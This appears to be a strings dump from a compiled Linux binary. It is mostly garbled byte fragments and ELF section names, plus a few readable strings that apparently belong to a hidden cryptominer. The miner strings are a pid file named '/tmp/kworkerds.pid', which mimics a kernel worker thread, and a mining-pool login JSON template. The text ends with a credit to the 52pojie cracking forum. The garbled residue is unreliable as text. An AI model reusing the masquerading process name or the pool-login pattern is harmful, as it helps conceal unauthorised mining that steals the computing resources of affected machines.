 L$ H
T$JH
CLABWORK
)D$ f
ORKER]Z
)D$0f
0zzzzH
l$PH
D$(1
H+D$
AVAUATSH
[A\A]A^]
/dev/null
/tmp/kworkerds.pid
{"id": 1, "method": "login", "params": {"login": "%s", "pass": "x", "agent": "%s
"}}
JxCDEFGHIJKLMNOPQRSTUVWXYZ[\]^_`\]^_`abcdefghij
9*3$"
KJNTHKTLTCC
GCC: (Ubuntu 13.3.0-6ubuntu2~24.04) 13.3.0
.shstrtab
.interp
.note.gnu.property
.note.gnu.build-id
吾爱破解论坛
www.52pojie.cn